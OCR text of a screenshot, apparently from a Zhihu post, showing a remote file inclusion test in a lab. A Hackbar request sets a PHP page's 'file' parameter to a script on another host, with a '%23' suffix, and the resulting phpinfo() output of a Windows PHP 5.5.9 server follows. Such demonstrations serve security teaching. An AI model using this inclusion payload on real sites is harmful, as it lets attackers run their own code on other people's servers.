 phpinfo()
192.168.68.119/fi/index.php?file=http://192
火狐官方站点 常用网址
移动设备
SWORD ART ONLINE
Hackbar
Encryption Encoding
Load Split Run
http://192.168.68.119
/fi/index.php?file=http://192.33.6.145
/phpinfo.txt%23
Enable Post data
PHP Version 5.5.9
php
System Windows NT DESKTOP-292U5VM 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
知乎 @合粉